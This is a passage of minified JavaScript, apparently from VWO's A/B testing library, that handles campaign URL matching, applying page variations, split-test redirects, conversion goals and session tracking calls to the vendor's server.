o&&(t=t.split(";")[0].split("|")),this.isGoalTriggeredForExperience(n,t,o)}return n}doExperimentHere(e,t={}){const{currentUrl:n}=At;let o;if(e.pg_config){let t=!1,i=null;for(const o of e.pg_config){const e=window.VWO.pageGroup.validatePage(o,null,n);e.didMatch&&(t=!0,i=e.reason,e.hadNonTagMatch&&window.VWO._.phoenixMT.triggerForBothSides($.PAGE_MATCHED,{id:o})),i||(i=e.reason)}o={didMatch:t,reason:i}}else o=Oi.compareUrlWithIncludeExcludeRegex(n,t.urlRegex||e.urlRegex,t.excludeUrl||e.exclude_url,t.urlPattern||e.url_pattern);return[o.didMatch,o.reason]}getCombiCookie(e){return qt.get("_vis_opt_exp_"+e+"_combi")}getCombi(e,t){return window.VWO._.insightsCampaignUtils&&h().getInsightCombi(e,t)||this.getCombiCookie(e.id)}getGroupBasedCampaigns(){let e=[];const t=n(()=>window.VWO._.allSettings.dataStore.vwoData.gC.map(e=>e.c),{sendErrorLog:!1},[]);for(const n of t)e=e.concat(n);return e.map(e=>""+e)}}const Bd=new jd;window.VWO.modules.utils.campaignUtils=Bd;class Hd extends mi{}const Kd=new Hd;window.VWO.modules.utils.urlUtils=Kd;const Jd={SPLIT:{CUSTOM_REDIRECTION:{MALFORMED_URL:"URL is not defined in custom redirection JS code."}}};function qd(e,o,{getters:i,shouldHandlerError:r=!0}){const s=Dt()[e];let a=null;const c=Kd.getCleanedUrl(i.currentUrl,!0);if(!c)return null;const d=Ei.matchRegex(c,s.urlRegex,!0,!1,!0),l=s.sections[1].urlTags[o];return l&&(a=n(()=>window.VWO._.allSettings.tags[l].fn({pagesMeta:d}))||"",a&&Me(a))?a:(r&&(is.removeCampaignLevelStyleTag(e),t({msg:Jd.SPLIT.CUSTOM_REDIRECTION.MALFORMED_URL,url:"utils/customCodeRedirectUtils/utilsMT.ts",source:window.VWO._.native.JSON.stringify({redirectURL:a})})),null)}window.VWO._.computeAndValidateCustomRedirectUrl=qd;class Xd extends Fd{constructor(){super(),this.preview=Qn,this.currentCombinationXPaths={},window.VWO._.phoenixMT.on($.CAMPAIGN_TAG_EXECUTED,({rtag:e,id:t,rTagXpath:n})=>{e&&Ge(t,{tag:e,rTagXpath:n})}),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{Pa(),Ga()}),window._vwo_api_section_callback={},G()}getElementIdentifierString(e,t){let n="vwo_loaded_"+e.id;return"VISUAL"!==e.type&&null!=t&&(n+="_"+t),n}isChangeAppliedOnElForCampaign(e,t,n){return"head"===i("string"==typeof e?e:e.tagName)&&(n=null),vwo_$(e).hasClass("vwo_loaded")&&vwo_$(e).hasClass(this.getElementIdentifierString(t,n))}markChangeAppliedOnElForCampaign(e,t,n,o,r){"head"===i(e)&&(n=null);const s=this.getElementIdentifierString(t,n);return o&&vwo_$(o).addClass("vwo_loaded vwo_loaded_"+t.id+" _vwo_variation_"+r),vwo_$(e).addClass("vwo_loaded "+s)}unhideElementPerVariationEntry(e,t,n,o){const i={ruleName:"",rulesArr:[],campaignData:t,variation:is.isPersonalizeCampaign(t)?o.combination:null};n&&n.cpath?i.rulesArr=[e,n.cpath]:i.ruleName=e,xa(i,{shouldNotUnhide:o.shouldNotUnhide,tagName:n&&n.tag,campId:t.id})}tryApplyingChanges(e,t,o,i){var r;if(!is.isDomIndependentCampaign(t.type)){if(is.isPersonalizeHoldback(t)&&!Qn()&&!t.debug){const t=e.split(",");e=t.length>1&&t[1]}(null===(r=window._vwoCc)||void 0===r?void 0:r.disableRetryWhenMutDisabled)||n(()=>t.muts.post.enabled)||!t.xPath||is.isXpathAllHead(t,t.xPath)||(t.timeout=requestAnimationFrame(()=>{this.tryApplyingChanges(e,t,o,i)}),window._vwo_exp[t.id]&&(window._vwo_exp[t.id].timeout=t.timeout)),Pa(t.id),this.performChangeApplication({combination:e,campaignData:t,keepElementLoadedRunning:i}),window._vwo_exp[t.id]&&(window._vwo_exp[t.id][vt]=!0),G()}}performChangeApplication({combination:e,campaignData:t,keepElementLoadedRunning:n,avoidFiringPhoenixEvents:o=!1,fromMT:i=!1}){let r={trigger:(e,n)=>(t[Un]?Gs(n,e):(t[xn]=t[xn]||[],t[xn].push(Object.assign(Object.assign({},n),{eventName:e}))),Promise.resolve())},s=(e,t,n)=>Promise.resolve();o||(r={trigger:(e,t)=>f(this,void 0,void 0,function*(){return window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[e,t]})})},s=(e,t,n)=>Ra(null,e,t,n)),this.applyChanges({combination:e,campaignData:t,keepElementLoadedRunning:n,eventTriggerMethods:{vwoEvents:r,fireEventAndSyncData:s},fromMT:i})}applyChanges({combination:e,campaignData:t,keepElementLoadedRunning:o,variationDataList:r=[],eventTriggerMethods:s,fromMT:a=!1}){var c,d;const{vwoEvents:l,fireEventAndSyncData:u}=s;is.setCampaignAppliedFlag(t,!0);const w=window.VWO;let g,p,h,v,f,E,m,O,S,T,C=e.split(","),I=0;const y=t.type,A=t.sections,N=window._vwo_exp[t.id].sections,V=At.apiSectionCallback||{},b=window.vwo_$;try{for("VISUAL_AB"===y&&(S=r.length>0?r:A[1].variations[e],S?("object"!=typeof S&&(S=vwo_$.parseJSON(S)),C=new Array(S.length)):C=[]),O=C.length,window.VWO._.phoenixMT.trigger($.SET_CAMPAIGN_TO_OBSERVE,{campaignId:t.id}),m=0;m<O;m++){g=void 0;const s=(null==S?void 0:S[m])||{},_=s.dHE;h=s.rtag,v=s.xpath;const O=S&&(null===(c=S[m])||void 0===c?void 0:c.entryIndex)||m;if(S&&(null===(d=S[m])||void 0===d?void 0:d.iT)?window.vwo_$.setItCallback||(window.vwo_$=(...e)=>(e.push({iT:!0}),b(...e)),Object.assign(window.vwo_$,b),window.vwo_$.setItCallback=!0):window.vwo_$!==b&&(window.vwo_$=b),"VISUAL_AB"===y){if(I=1,!(f=s.xpath))continue;"head"===i(f)||this.isChangeAppliedOnElForCampaign(f,t,O)?delete this.currentCombinationXPaths[f]:this.currentCombinationXPaths[f]=[I,e],p=s.tag,g=w._.allSettings.tags[p].fn}else{if(f=A[++I].path,!f)continue;if("head"===i(f)||this.isChangeAppliedOnElForCampaign(f,t,O)||(this.currentCombinationXPaths[f]=[I,C[m]]),1===t.version&&1===parseInt(C[m],10)){l.trigger($.ELEMENT_LOADED,{oldArgs:[t.id,I,C[m],f]}),this.markChangeAppliedOnElForCampaign(f,t,O),this.unhideElementPerVariationEntry(f,t,S&&S[m],{combination:e,shouldNotUnhide:_});continue}A[I].variations[C[m]].length>0&&(p=A[I].variations[C[m]][0].tag,g=window.VWO._.allSettings.tags[p].fn||ct)}const L=g?g.toString():"";if(S&&S[m].t&&0===r.length){const n=[Object.assign(Object.assign({},S[m]),{entryIndex:m})];Br(Object.assign(Object.assign({},S[m]),{campId:t.id}),function(){this.applyChanges({combination:e,campaignData:t,keepElementLoadedRunning:o,variationDataList:n,eventTriggerMethods:{vwoEvents:l,fireEventAndSyncData:u}})}.bind(this));continue}if("head"===i(f)){if(N[I].loaded=N[I].loaded||{},!0===N[I].loaded[O])continue;{l.trigger($.ELEMENT_LOADED,{oldArgs:[t.id,I,C[m],f]});const n={oldArgs:[t.id,I,"VISUAL"===y?C[m]:e,f,L]};l.trigger($.ELEMENT_CHANGES_APPLIED,n),u($.MODIFIED_ELEMENT,{id:t.id,section_id:I,combination:"VISUAL"===y?C[m]:e,path:f,content:g})}}T=vwo_$(f);const R=this;if(T&&T.length){if(E=T.filter(function(e,n){return!R.isChangeAppliedOnElForCampaign(n,t,O)}),E.length||"head"!==f.toLocaleLowerCase()||N[I].loaded[O]||(E=T),0<E.length){"head"===i(f)&&(N[I].loaded[O]=!0),"VISUAL"===y?l.trigger($.ELEMENT_LOADED,{oldArgs:[t.id,I,C[m],f]}):l.trigger($.ELEMENT_LOADED,{oldArgs:[t.id,"1",e,f]}),delete this.currentCombinationXPaths[f];const o=[];let r;const s=function(e,t){o.push({path:t,changes:String(e).split(" ")})};let c;-1!==L.indexOf("_vwo_api_section_callback")&&(r=[],E.each(function(){r.push(vwo_$(this).clone())})),window.VWO_SECTION_ID=I,G(o=>{n(()=>Fa({campaignId:t.id,combination:e,errorObject:o,tagName:p}))});let{nonce:d=""}=window.VWO;d&&(d=`nonce=${d}`);try{const o=e=>e&&e(s,d,{id:t.id});if("head"===i(f)&&a){const e=g;vwo_$(document).ready(function(){c=o(e)})}else{if(t&&22==t.id&&"2"==e&&1112621==window._vwo_acc_id){(()=>{try{const e=n(()=>t.sections[1].variations[2][3].xpath),o=vwo_$(e);if(o.length>0){return{elementPresent:!0,hasVwoLoaded:o[0].classList.contains("vwo_loaded")}}return{elementPresent:!1}}catch(e){return null}})()}c=o(g)}}catch(e){window.VWO._.vAEH(e)}window.VWO._.phoenixMT.trigger($.CAMPAIGN_TAG_EXECUTED,{rtag:h,id:t.id,rTagXpath:v}),void 0!==r&&vwo_$(r).each(function(){V[I]&&"function"==typeof V[I]&&V[I](vwo_$(f),this)}),this.unhideElementPerVariationEntry(f,t,S&&S[m],{combination:e,shouldNotUnhide:_}),this.markChangeAppliedOnElForCampaign(f,t,O,c,I),window.VWO._.phoenixMT.trigger($.INIT_VWO_INTERNALS,{elementSelector:f,campaignId:t.id});const w={id:t.id,section:"VISUAL"===y?I:"1",combination:"VISUAL"===y?C[m]:e,path:f,content:g,debugLog:o};if("head"!==i(f)){const e={oldArgs:[w.id,w.section,w.combination,f,L,o]};l.trigger($.ELEMENT_CHANGES_APPLIED,e)}u($.MODIFIED_ELEMENT,{name:$.MODIFIED_ELEMENT,time:+new Date,props:w}),u($.ELEMENT_CHANGES_APPLIED,{name:$.ELEMENT_CHANGES_APPLIED,time:+new Date,props:{id:t.id,section:"1",combination:e,path:f}}),t[rt]=1}else this.unhideElementPerVariationEntry(f,t,S&&S[m],{combination:e,shouldNotUnhide:_});S&&S[m].frEvt&&jr(S[m].tag)}else this.unhideElementPerVariationEntry(f,t,S&&S[m],{combination:e,shouldNotUnhide:_});null!=(o=window.VWO._[`keepElementLoadedRunning_${t.id}`]||o)&&w._.coreLib.finished&&this.shouldCancelInterval(o,t.id,t)&&Bd.clearTimeouts(t)}}catch(n){l.trigger($.ELEMENT_LOAD_ERROR,{oldArgs:[t.id,e,n]}),_.error(n)}window.vwo_$=b,delete window.VWO_SECTION_ID}substituteUrlGroups(e,t){return e.replace(/\$(\d+)/g,e=>{const n=parseInt(e.replace("$",""),10);return t[n]||""})}processRedirect({getters:e,campaignData:t,redirectURL:o,isNewVisitor:i,combination:r}){return f(this,void 0,void 0,function*(){Qt.set(),window.VWO._.triggerEvent($.REDIRECT_DECISION,!0,t.id);let s,a,c,d,l,u,w,_,g=!1;const p=e.location;let h=!0,v=!0;const f=n(()=>t.sections[1].urlModes)||{};if(t.urlRegex){if(g=Ei.matchRegex(Kd.getCleanedUrl(e.currentUrl,!0),t.urlRegex,!0,!1,!0),1===f[Et]){const e=Array.from(g);let t=!1,n=!1;e.forEach(e=>{e=e||"",t=t||e.startsWith("?"),n=n||e.startsWith("#")}),h=t,v=n}}else g=Ei.matchWildcard(Kd.getCleanedUrl(e.currentUrl,!0),t.url_pattern,!0);if(4===f[r])d=this.substituteUrlGroups(o,g);else if(g&&1!==g.length){for(d="",w=o.split("*"),s=1,a=w.length;s<a;s++){if(t.urlRegex&&g[s]&&(La.isQueryParamPresent(g[s])||La.isHashPresent(g[s]))){const e=t.sections[1].variations[1];La.isQueryParamPresent(e)||La.isHashPresent(e)?La.isHashPresent(e)&&!La.isQueryParamPresent(e)?g[s]=g[s].replace(/^(.*?)(?:\?[^#]*)(#?.*)$/,"$1$2"):!La.isHashPresent(e)&&La.isQueryParamPresent(e)&&(g[s]=g[s].replace(/#.*/,"")):g[s]=g[s].replace(/[\?#].*/,"")}d+=w[s-1]+(g[s]||"")}d+=w[w.length-1]}else d=o;if(d=d.replace(/\*/g,""),p.search&&h)if(La.isQueryParamPresent(d,!0))for(u=La.getUrlVars(p.search),l=La.getUrlVars(d),_=b(u),a=_.length;a--;)c=_[a],void 0===l[c]&&(d+="&"+c+"="+u[c]);else La.isHashPresent(d)?d=d.replace(/(.*?)#(.*)/,"$1"+p.search+"#$2"):d+=p.search;if(p.hash&&-1===d.indexOf("#")&&v&&(d+=p.hash),window.fetcher.getValue('phoenix.trigger("${{1}}","${{2}}")',null,{captureGroups:[$.BEFORE_REDIRECT_TO_URL,{oldArgs:[t.id,d]}]}),e.flags.cookieLessModeEnabled){if(!e.vwoInternalProperties.jar)throw new Error("Cookie less feature is enabled but CookieJar is not created");const t=e.storages.storages.cookies.getStoredJarValue(!0);if(!(d.indexOf("_vwo_store=")>-1))throw new Error("CooKie Less feature is enabled but _vwo_store= do not exists in URL's query Param");{let e=d.match(/.*_vwo_store=([^&]*)/);e=e?e[1]:"",d=d.replace(`_vwo_store=${e}`,`_vwo_store=${t}`)}}if(dr(t,r)){const e=!(!t||!t.multiple_domains);this.setSplitCookieWithURL({campaignData:t,combination:r,urlToRedirectTo:d,shouldCreateAsThirdParty:e}),e&&(yield new Promise(e=>{qt.waitForThirdPartySync(()=>{e()})}))}const E=e=>{la({type:cs.DEBUG_REDIRECT,expId:t.id,varId:window._vwo_exp[t.id].combination_chosen,pageLink:e});try{const n=Ti(t.id);let o=!1;if(o=new URL(e).origin===p.origin,n&&o)return history.replaceState(null,null,e),void is.removeCampaignLevelStyleTag(t.id)}catch(e){}p.replace(e)};if(window.VWO._.willRedirectionOccur=!1,window._vis_debug||!i||window._vwo_exp[t.id].vSCallSent)is.saveVSDataInStorageForSplit(t.id,window._vwo_exp[t.id].combination_chosen,d),window.sessionStorage.setItem(wt.SPLIT_REDIRECT,d),E(d);else{const e=window.VWO._.phoenixMT.on(`vwo_vSCallSent_${t.id}`,({id:t,comb:n})=>{window.VWO._.phoenixMT.off(e),is.saveVSDataInStorageForSplit(t,n,d),window.sessionStorage.setItem(wt.SPLIT_REDIRECT,d),E(d)})}})}shouldCancelInterval(e,t,n){return!e||0==e||1!==e&&!0!==e&&(2===e?!t||(!is.isDomDependent(n.type)||!!n[rt]):3!==e&&void 0)}otherSide(...e){e[0]="tags.runTestCampaign.utils."+e[0],window.fetcher.getValue(...e)}}const Yd=new Xd;window.VWO.modules.tags.runTestCampaign=window.VWO.modules.tags.runTestCampaign||{},window.VWO.modules.tags.runTestCampaign.utils=Yd;class zd extends kd{constructor(){super(),this.isNotRedirectingEventFired=!1,this.vwoEvents={trigger:function(e,t){return f(this,void 0,void 0,function*(){yield window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[e,t]})})}},window.VWO._.phoenixMT.on($.VARIATION_SHOWN_SENT,e=>{const t=window.VWO._.native.JSON.parse(localStorage.getItem(ut.VS_DATA));t&&delete t[e]&&(Object.keys(t).length>0?localStorage.setItem(ut.VS_DATA,window.VWO._.native.JSON.stringify(t)):localStorage.removeItem(ut.VS_DATA))})}execute(){window._vis_opt_goal_conversion=function(e){var t,n;(null===(t=window._vwoCc)||void 0===t?void 0:t.delayCustomGoal)?(null===(n=window.VWO._.phoenixMT.getEventHistory("vwo_campaignsLoaded"))||void 0===n?void 0:n.length)>0?Ra(null,$.CUSTOM_CONVERSION,{gId:e,["gId_"+e]:1}):window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>{Ra(null,$.CUSTOM_CONVERSION,{gId:e,["gId_"+e]:1})}):Ra(null,$.CUSTOM_CONVERSION,{gId:e,["gId_"+e]:1})},window._vis_opt_register_conversion=function(e,t){var n,o;(null===(n=window._vwoCc)||void 0===n?void 0:n.delayCustomGoal)?(null===(o=window.VWO._.phoenixMT.getEventHistory("vwo_campaignsLoaded"))||void 0===o?void 0:o.length)>0?Ra(null,$.CUSTOM_CONVERSION,{cId:t,gId:e,["gId_"+e]:1}):window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>{Ra(null,$.CUSTOM_CONVERSION,{cId:t,gId:e,["gId_"+e]:1})}):Ra(null,$.CUSTOM_CONVERSION,{cId:t,gId:e,["gId_"+e]:1})},window._vis_opt_revenue_conversion=function(e){var t,n;(null===(t=window._vwoCc)||void 0===t?void 0:t.delayCustomGoal)?(null===(n=window.VWO._.phoenixMT.getEventHistory("vwo_campaignsLoaded"))||void 0===n?void 0:n.length)>0?Ra(null,$.REVENUE_CONVERSION,{revenue:e}):window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>{Ra(null,$.REVENUE_CONVERSION,{revenue:e})}):Ra(null,$.REVENUE_CONVERSION,{revenue:e})},window.VWO.track=window.VWO.track||{},window._vis_opt_element_loaded=Yd.tryApplyingChanges}checkIfNotRedirecting(e){const t=n(()=>window.VWO.survey.eventEnums,void 0,{}),o=Object.assign(Object.assign({},Lc),t);this.isNotRedirectingEventFired||e.name!==$.PAGE_VIEW||this.isNotRedirectingEventFired||(this.isNotRedirectingEventFired=!0,P.apply(P,[o.NOT_REDIRECTING]))}wildCardCallback(e,t){const o=n(()=>window.VWO.survey.eventEnums,void 0,{}),i=Object.assign(Object.assign({},Lc),o),r=n(()=>window.VWO.survey.eventMapping,void 0,{}),s=Object.assign(Object.assign({},Rc),r);this.checkIfNotRedirecting(e);const a=s[t];if(a&&$.VARIATION_APPLIED!==t){const n=i[a];let o,r=null==e?void 0:e.oldArgs;if(r?o=!0:r=[],!o&&Dc[t]&&(r=Dc[t](e.props)),t!==$.VARIATION_SHOWN||e.props.isFirst||e.props.isSplitVariation?t===$.ELEMENT_CHANGES_APPLIED?o&&P.apply(P,[n,...r]):t!==$.VARIATION_SHOWN&&(t==$.CAMPAIGN_FLOW_START&&window._vwo_code&&(window._vwo_code.libExecuted=1,window.fetcher.setValue("_vwo_code.libExecuted",1)),P.apply(P,[n,...r]),t==$.CAMPAIGN_FLOW_START&&window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.TIB_DONE]})):P.apply(P,[n,...r]),t===$.VARIATION_SHOWN&&!e.props.isFirst&&!e.props.isSplitVariation||t===$.SPLIT_VARIATION_SHOWN||t==$.REGISTER_HIT){const e=i[s[$.VARIATION_APPLIED]];P.apply(P,[e,...r]),this.vwoEvents.trigger($.VARIATION_APPLIED,{oldArgs:r,campaignId:parseInt(r[0],st),combi:r[1].includes(",")?r[1]:parseInt(r[1],st)})}}}}const Qd=new zd,Zd=Qd.execute.bind(Qd),el=Qd.wildCardCallback.bind(Qd);window.VWO.modules.tags.backwardCompatibility=Zd,window.VWO.modules.tags.wildCardCallback=el;class tl{otherSide(...e){return e[0]="VWO.modules.tags.backwardCompatibilityUtils."+e[0],e[2]&&(e[2]={captureGroups:e[2]}),window.fetcher.getValue(...e)}}class nl{setItem(e,t){e=this.getKeyBasedOnMode(e),_r.set(e,window.VWO._.native.JSON.stringify(t))}getItem(e){return e=this.getKeyBasedOnMode(e),_r.get(e)}removeItem(e){e=this.getKeyBasedOnMode(e),_r.remove(e)}getKeyBasedOnMode(e){if(!window._vis_debug&&!Qn())return e;return"debug"+e+"_"+Object.keys(window._vwo_exp||{}).join("_")}}let ol=new nl,il=!1,rl=!1;const sl=e=>{!il&&ll()&&(window.VWO._.phoenixMT.trigger("vwo_completeStalledSession",e),il=!0)},al=()=>{try{const e=qt.get(qe.TRACK_SESSION_COOKIE_NAME);return!!e&&"1"===e.split(":")[qe.SESSION_SYNCED_STATE_INDEX]}catch(e){return!1}},cl=()=>{rl||(rl=!0)},dl=()=>!!$i&&(!al()&&-1===document.cookie.search(/_vis_opt_exp_\d+_combi/)&&!window.VWO._.insightsUtils.isVisBucketedForTrack()&&(cl(),!0));rl=dl();const ll=()=>!!rl;let ul;function wl(e){return f(this,void 0,void 0,function*(){yield se.phoenix('store.actions.addValues("${{1}}", "${{2}}" )',null,{captureGroups:[e,"vwoInternalProperties"]})})}window.VWO.modules.utils.sessionHandler=window.VWO.modules.utils.sessionHandler||{},window.VWO.modules.utils.sessionHandler={fireCompleteStalledEvent:sl,shouldStallSessionCall:dl};class _l{constructor(){this.apiCallbacks={}}register(e,t){this.apiCallbacks[e]=this.apiCallbacks[e]||[],this.apiCallbacks[e].push(t)}executeAll(e,t){this.apiCallbacks[e]&&this.apiCallbacks[e].forEach(e=>{e(t)})}}const gl=new _l;let pl=!1;class hl extends tl{postPhoenixMTHook(){this.makeSessionAndTagCall()}declareVWOAPI(){se.applyChanges=function(e){return f(this,void 0,void 0,function*(){const t=[],n=(yield se.phoenix("store.getters")).currentSettings.dataStore.campaigns;for(const e in n)t.push(e);e=e||t;for(var o=0;o<e.length;o++){const t=e[o],i=is.isBotScreen();yield window.fetcher.getValue('VWO.modules.events.events.variationShown("${{1}}", "${{2}}", "${{3}}")',null,{captureGroups:[null,Object.assign({id:t,variation:"",isFirst:0},i&&{vwoMeta:{isBot:i}}),n[t]]})}})},se.activate=function(e,t,o,i){return f(this,void 0,void 0,function*(){if((Qn()||window._vis_debug)&&window.VWO._.blockedState)return;window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.ACTIVATE_API_TRIGGERED]});var o,r={};"object"==typeof e&&(e=(r=e).keepElementLoadedRunning,t=r.expIds,r.manual,i=r.customUrl,o=r.virtualPageUrl);const s=n(()=>window._vwoCc.activateApiOnce)||window._vwo_acc_id>81e4,a=n(()=>window._vwoCc.skipActivateOnSameUrl);if(!(i&&i===window._vis_opt_url&&s||o&&window.location.href===o&&a))if(i&&(window._vis_opt_url=i,window.fetcher.setValue("_vis_opt_url",window._vis_opt_url)),t=t||window._vwo_exp_ids,"string"==typeof o&&o.trim()){window._vis_opt_url=o,n(()=>window._vwoCc.enableSpaVisibility)&&window.VWO._.phoenixMT.trigger($.SPA_VISIBILITY_SERVICE);const e=ki();e&&window.VWO._.phoenixMT.trigger("vwo_reRun"),is.fireUrlChangeWildCardEvent(),yield window.fetcher.getValue('phoenix.trigger("${{1}}", "${{2}}")',null,{captureGroups:["vwo_urlChange",{virtualPageUrl:o,location:{href:window.location.href,search:window.location.search,hash:window.location.hash}}]}),e&&window.VWO._.phoenixMT.trigger("vwo_urlChangeMt")}else if(t&&t.length){for(const o of t){const t=window._vwo_exp[o];if(t){const i=n(()=>window.VWO._.track.isUserBucketed());if(is.isSessionBasedCampaign2(t)&&i){Ra(null,$._ACTIVATED,{id:o});continue}(null==t?void 0:t.manual)&&(window.VWO._[`keepElementLoadedRunning_${o}`]=e,wl({[`keepElementLoadedRunning_${o}`]:e}),Ra(null,$.ACTIVATED,{id:o}))}}i&&(ac.removeByEventName($.PAGE_VIEW),yield window.fetcher.getValue("VWO.modules.tags.activate"))}})},se.revertChanges=function(e){return f(this,void 0,void 0,function*(){const t=window._vwo_exp[e];if(!t)return;t.isApplicable=0,is.runRevertTagsAndUpdateInfo({[e]:t}),t.isApplicable=1,delete t.mutElg,delete t.cA;const n=(yield se.phoenix("store.getters")).currentSettings.dataStore.campaigns[e];if(n&&n.sections)for(var o=we(n.sections),i=0;i<o.length;i++)vwo_$(".vwo_loaded.vwo_loaded_"+e+"._vwo_variation_"+o[i]).remove(),delete n.sections[o[i]].loaded,yield window.fetcher.setValue(`VWO._.allSettings.dataStore.campaigns.${e}.sections.${o[i]}.loaded`,void 0)})},se.destroy=function(){return f(this,void 0,void 0,function*(){yield se.phoenix("destroy()"),Vs.clearAllListeners()})},se.setFetchSettingsDelay=function(e){wl({SPA_SETTINGS_DELAY:e})},se.disableAutofetchSettings=function(){wl({disableAutofetchSettings:!0})};const e=(e,t)=>{var n=vwo_$(e),o=Array.from(n[0].classList);for(let e=0;e<o.length;e++)if(o[e].indexOf(t)>-1)return n.removeClass(o[e]),!0;return!1};se.refreshElements=function(t,n){var o;return f(this,void 0,void 0,function*(){if(!t)return;t instanceof Array||(t=[t]);const i=yield se.phoenix("store.getters"),r=[];for(const e in i.currentSettings.dataStore.campaigns)r.push(e);n=n||r;for(var s=vwo_$(t.join(",")),a=0;a<n.length;a++){var c="vwo_loaded_"+n[a];s.each(function(t,n){if(!e(n,c)){const t=Array.from(vwo_$(n).parents());for(let n=0;n<t.length&&!e(t[n],c);n++);}})}for(const e of n){const t=null===(o=i.currentSettings.dataStore.campaigns)||void 0===o?void 0:o[e];if(t&&t.ready){const n=is.isBotScreen();yield window.fetcher.getValue('VWO.modules.events.events.variationShown("${{1}}", "${{2}}", "${{3}}")',null,{captureGroups:[null,Object.assign({id:e,variation:"",isFirst:0},n&&{vwoMeta:{isBot:n}}),t]})}}})},se.fetchPCSettings=function(){ul||(ul=!0,wl({loadPC:!0}))},se.enableSPA=function(e){wl(void 0===e||e?{isSpaEnabled:!0}:{isSpaEnabled:e})},se.updateSPAWaitTime=function(e){wl({SPA_ELEMENT_WAIT_TIMEOUT:e})},se.onEventTriggered=function(e){gl.register("onEventTriggered",e),pl||(pl=!0,window.VWO.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:["*",e=>{if(e.isCustomEvent){const t={event:e.name};e.$metaData&&(t.metaData=e.$metaData,delete e.$metaData),delete e.page,delete e.isCustomEvent,delete e.name,Object.keys(e).length>0&&(t.props=e),gl.executeAll("onEventTriggered",t)}}]}))},se.onVWOCampaignsLoaded=function(e,t){"object"==typeof t&&+t.count>0&&Object.assign(e,t),window.VWO._.bucketedCampaignsAPIStore=window.VWO._.bucketedCampaignsAPIStore||{},window.VWO._.bucketedCampaignsAPIStore.callbacks=window.VWO._.bucketedCampaignsAPIStore.callbacks||[],window.VWO._.bucketedCampaignsAPIStore.campaigns&&(e({bucketed_campaigns:window.VWO._.bucketedCampaignsAPIStore.campaigns}),n(()=>"number"==typeof e.count)&&--e.count),window.VWO._.bucketedCampaignsAPIStore.callbacks.push(e)};const t={state:!1,decisionState:null,cb:[]};window.VWO._.phoenixMT.on("vwoRedirectDecision",e=>{t.state||(t.state=!0,t.decisionState=e,t.cb.forEach(t=>t(e)))}),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{t.state=!1,t.decisionState=null}),se.onSplitRedirectionDecided=e=>{t.state&&e(t.decisionState),t.cb.push(e)},se.deactivate=function(e){return f(this,void 0,void 0,function*(){const t=yield se.phoenix("store.getters");for(const n of e)t.settings.campaigns[n].dontKillTimer=!1,yield window.fetcher.setValue(`VWO._.allSettings.dataStore.campaigns.${n}.dontKillTimer`,!1)})},se.getVisitorProps=function(e,t=""){return n(()=>window.VWO.attributesData[e])||n(()=>window.VWO._.native.JSON.parse(ol.getItem("_vwo_visProps"))[e],{sendErrorLog:!1},t)}}makeSessionAndTagCall(){const e=e=>{let t={};e&&e.props&&(t=e.props),t.cq=0,window._vis_debug||Qn()||this.makeCallForTagsAndSession(t,"newSession")};window.VWO._.phoenixMT.on($.NEW_SESSION_CREATED,t=>{ll()||e(t)});const t=window.VWO._.phoenixMT.on("vwo_completeStalledSession",n=>{al()||e(n),window.VWO._.phoenixMT.off(t)});window.VWO._.phoenixMT.on($.DIMENSION_TAG_PUSHED,e=>{const t=e;this.makeCallForTagsAndSession(t,"sessionUpdate")})}makeCallForTagsAndSession(e,n){return f(this,void 0,void 0,function*(){const o=window.VWO._.sessionInfoService;void 0!==se._.insightsOnConsentPromise&&(yield se._.insightsOnConsentPromise),o.markSessionSynced();const i=o.getSessionId(),r=o.getPageId(),s=is.extraData2(!0),a=encodeURIComponent(s),c=is.createUUIDCookie2({vwoUUID:At.vwoUUID}),d="s.gif?account_id="+At.accountId+is.getUUIDString(c)+"&s="+i+("newSession"===n?"&ed="+a+"&cu="+encodeURIComponent(At.currentUrl)+"&r="+(se.data.vi&&"new"===se.data.vi.vt?0:1):"")+"&p="+r+(e.tags?"&tags="+e.tags:"")+(e.egTagValue?"&eg="+e.egTagValue:"")+(e.funnelTagValue?"&fIds="+e.funnelTagValue:"")+("sessionUpdate"===n?"&update=1":"")+(6==window._vwo_acc_id&&e.batch?"&batch="+e.batch:"")+(6==window._vwo_acc_id&&e.tags?"&tagsLength="+(window.VWO._.native.JSON.parse(e.tags).si&&Object.keys(window.VWO._.native.JSON.parse(e.tags).si).length):"")+(6==window._vwo_acc_id&&e.calledByUnload?"&isUnload="+e.calledByUnload:"")+(window._vwo_acc_id,"&cq=")+e.cq+(e.cq?"&ttl="+Xe():"");try{window.VWO._.native.JSON.parse(decodeURIComponent(a)).lt}catch(e){t({msg:"extraData(ed) is not a JSON string [while sending call for 's.gif']",url:"utilsMT.ts",source:window.VWO._.native.JSON.stringify({extraData:s,lt:(new Date).getTime(),referrer:Qt.get(),requestURL:d})})}ya.sendCall({serverUrl:At.serverUrl,accountId:At.accountId},{url:d},{},({isError:e})=>{!e&&"newSession"==n&&lt.includes(window._vwo_acc_id)&&is.setOnLocalStorageOnBothThreads("vwo_newSessionCreated",{uuid:c,sessionId:i,sessionCookie:qt.get(qe.TRACK_SESSION_COOKIE_NAME),cURL:At.currentUrl})})})}sendRegisterCall(e,t,n){ya.sendCall(e,{url:t,successCallback:n},null,null,!0)}}const vl=new hl;window.VWO.modules.tags.backwardCompatibilityUtils=vl;class fl{otherSide(...e){return e[0]="VWO.modules.tags.setSession."+e[0],window.fetcher.getValue(...e)}}class El{otherSide(...e){return e[0]="VWO.modules.tags.sessionInfoService."+e[0],e[2]&&(e[2]={captureGroups:e[2]}),window.fetcher.getValue(...e)}}function ml(e,t,n){"Array"===e?(this.tags=[],this.lastSent=0):"Hash"===e&&(this.tags={},this.sentTags={},6==window._vwo_acc_id&&(this.tags2={},this.sentTags2={})),this.type=e,this.maxCount=t||1/0,this.addTagCallback=n||function(){}}El.LOCAL_STORAGE_SESSION_EXPIRY=30,El.LOCAL_STORAGE_NAME=window._vis_debug?"debug_vwoSn":"vwoSn",El.ACCOUNT_ID=window._vwo_acc_id,ml.prototype.add=function(e,t){if(e){var n=this.tags;"Array"===this.type?("[object 